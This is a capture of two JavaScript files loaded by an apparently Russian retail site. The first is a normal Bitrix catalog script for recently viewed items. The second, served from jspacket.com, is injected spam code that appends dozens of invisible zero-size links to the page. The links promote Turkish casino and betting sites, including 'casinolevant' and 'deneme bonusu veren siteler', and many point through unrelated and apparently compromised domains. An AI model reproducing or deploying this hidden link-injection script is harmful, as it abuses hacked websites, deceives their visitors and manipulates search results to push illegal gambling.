

--- FILE ---
content_type: application/javascript
request_url: https://tg-dst.ru/bitrix/cache/js/s1/aspro_next/default_15bc5e5e8d27812e205e9d634e33363e/default_15bc5e5e8d27812e205e9d634e33363e_v1.js?17409895792623
body_size: 1138
content:

; /* Start:"a:4:{s:4:"full";s:99:"/bitrix/components/aspro/catalog.viewed.next/templates/main_horizontal/script.min.js?17409895632228";s:6:"source";s:80:"/bitrix/components/aspro/catalog.viewed.next/templates/main_horizontal/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
BX.addCustomEvent("onSlideInit",function(e){try{if(ignoreResize.push(!0),e)e.slider&&($(".viewed_block .rows_block .item .item-title").sliceHeight({autoslicecount:!1,slice:5}),$(".viewed_block .rows_block .item").sliceHeight({autoslicecount:!1,slice:5}))}catch(e){}finally{ignoreResize.pop()}}),showViewedItems=function(e,i,o){if(o.length){var t=$.cookie.json;$.cookie.json=!0;var a={},s={};try{if(void 0!==BX.localStorage){var l="NEXT_VIEWED_ITEMS_"+BX.message("SITE_ID"),c={path:"/",expires:30};for(var r in a=BX.localStorage.get(l)?BX.localStorage.get(l):{},s=$.cookie(l)?$.cookie(l):{},a){var d=o.find("div[data-id="+r+"]");if(d.length){var n=a[r],E=void 0!==d.attr("data-picture")?JSON.parse(d.attr("data-picture")):{ID:!1,SRC:BX.message("SITE_TEMPLATE_PATH")+"/images/no_photo_medium.png",ALT:n.NAME,TITLE:n.NAME},_=(void 0!==n.IS_OFFER&&n.IS_OFFER,void 0!==n.WITH_OFFERS&&"Y"===n.WITH_OFFERS);d.html('<div class="inner_wrap"><div class="image_wrapper_block"><a href="'+n.DETAIL_PAGE_URL+'" class="thumb"><img border="0" src="'+E.SRC+'" alt="'+(E.ALT.length?E.ALT:n.NAME)+'" title="'+(E.TITLE.length?E.TITLE:n.NAME)+'" /></a></div><div class="item_info"><div class="item-title"><a class="dark-color" href="'+n.DETAIL_PAGE_URL+'"><span>'+n.NAME+'</span></a></div><div class="cost prices clearfix">'+(n.MIN_PRICE?(n.MIN_PRICE.VALUE,n.MIN_PRICE.DISCOUNT_VALUE,'<div class="price only_price">'+(_?BX.message("CATALOG_FROM_VIEWED")+" ":"")+n.MIN_PRICE.PRINT_DISCOUNT_VALUE+(i&&n.CATALOG_MEASURE_NAME.length?"/"+n.CATALOG_MEASURE_NAME:"")+"</div>"):"")+"</div></div></div>")}else{var v=void 0!==a[r].ACTIVE_FROM?a[r].ACTIVE_FROM:void 0!==s[r]&&s[r][0];if(!v||v<e){var I=BX.localStorage.get(l)?BX.localStorage.get(l):{},A=$.cookie(l)?$.cookie(l):{};delete I[r],delete A[r],BX.localStorage.set(l,I,2592e3),$.cookie(l,A,c)}}}}o.find(">.item").each(function(){var e=void 0!==$(this).attr("data-id")&&$(this).attr("data-id");e&&void 0===a[e]&&$(this).removeClass("has-item").find(">.inner_wrap").remove()}),o.find(">.item.has-item").length||o.closest(".viewed_block").remove()}catch(e){console.error(e)}finally{$.cookie.json=t}}},void 0!==window.frameCacheVars&&BX.addCustomEvent("onFrameDataReceived",function(e){InitFlexSlider()});
/* End */
;; /* /bitrix/components/aspro/catalog.viewed.next/templates/main_horizontal/script.min.js?17409895632228*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/2025.js
body_size: 1468
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://depolamadunyasi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://depolamadunyasi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

